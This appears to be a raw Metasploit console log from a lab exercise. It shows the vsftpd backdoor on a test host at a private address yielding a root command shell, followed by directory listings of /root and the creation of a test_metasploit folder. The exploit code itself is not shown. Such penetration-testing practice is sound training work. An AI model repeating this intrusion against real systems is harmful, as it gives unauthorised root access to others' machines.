 [*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.140:42283 → 192.168.1.149:6200) at 2025-05-12 19:55:20 +0200
pwd
/
ls
File System nessus.txt python
bin
boot
cdrom
dev
etc
home
initrd
CS0225
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd root
ls
Desktop
reset_logs.sh
vnc.log
mkdir /test_metasploit
ls
Desktop
reset_logs.sh
vnc.log
sudo mkdir /test_metasploit
mkdir: cannot create directory `/test_metasploit': File exists
ls
Desktop
reset_logs.sh
vnc.log
ls -la
total 76
drwxr-xr-x 13 root root 4096 May 12 13:49 .
drwxr-xr-x 22 root root 4096 May 12 13:49 ..
-rw------- 1 root root 324 May 12 13:49 .Xauthority
lrwxrwxrwx 1 root root 9 May 14 2012 .bash_history → /dev/null
-rw-r--r-- 1 root root 2227 Oct 20 2007 .bashrc
drwx------ 3 root root 4096 May 20 2012 .config
drwx------ 2 root root 4096 May 20 2012 .filezilla
drwxr-xr-x 5 root root 4096 May 12 13:49 .fluxbox
drwx------ 2 root root 4096 May 20 2012 .gconf
drwx------ 2 root root 4096 May 20 2012 .gconfd
drwxr-xr-x 2 root root 4096 May 20 2012 .gstreamer-0.10
drwx------ 4 root root 4096 May 20 2012 .mozilla
-rw-r--r-- 1 root root 141 Oct 20 2007 .profile
drwx------ 5 root root 4096 May 20 2012 .purple
-rwx------ 1 root root 4 May 20 2012 .rhosts
drwxr-xr-x 2 root root 4096 May 20 2012 .ssh
drwx------ 2 root root 4096 May 12 13:49 .vnc
drwxr-xr-x 2 root root 4096 May 20 2012 Desktop
-rwx------ 1 root root 401 May 20 2012 reset_logs.sh
-rw-r--r-- 1 root root 138 May 12 13:49 vnc.log
mkdir /root/test_metasploit
ls
Desktop
reset_logs.sh
test_metasploit
vnc.log